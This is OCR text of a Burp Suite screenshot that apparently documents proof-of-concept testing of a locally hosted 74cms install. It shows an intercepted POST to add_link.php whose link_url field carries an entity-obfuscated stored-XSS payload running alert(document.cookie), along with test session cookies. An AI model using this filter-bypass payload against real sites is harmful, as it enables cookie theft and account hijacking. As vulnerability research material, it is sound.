 Activities burp-StartBurp Fri 24 Oct, 18:38:33 中
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://127.0.0.1:8081
forward drop intercept is on action
raw params headers hex
POST /74cms/link/add_link.php?act=save HTTP/1.1
Host: 127.0.0.1:8081
Proxy-Connection: keep-alive
Content-Length: 191
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.104 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1:8081/74cms/link/add_link.php
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie: QS[uid]=2; QS[username]=trend; QS[password]=fed2bdeaad7b47c8479dcf7c9cec3bd4; QS[utype]=1; QS[pmscount]=1; PHPSESSID=21eden1n9otnukp83085i59356
alias=QS_index&link_name=%C4%B3%C4%B3%B9%AB%CB%BE&link_url=http%3A%2F%2Fwww.test.com%22%3E%3C%0Ba%0B+class="admin_%26%23102%3Brameset"+href%3Dja%26%23118%3Basc%26%2
3114%3Bipt%3Aale%26%23114t%28document.cookie%29%0B%3E%3C%0Bimg%0B+src%3D%2F74cms%2Fdata%2Fcertificate%2F2014%2F10%2F24%2F1414127426199.png%0B%3E%3C%0B%2Fa%0B%3E%3C%
0Bb+a%3D%22&link_name=%C4%B3%C4%B3%B9%AB%CB%BE&postcaptcha=UDB3&app_notes=%C9%EA%C7%EB%CB%B5%C3%F7&Submit=%CC%E1%BD%BB
+ < > 0 matches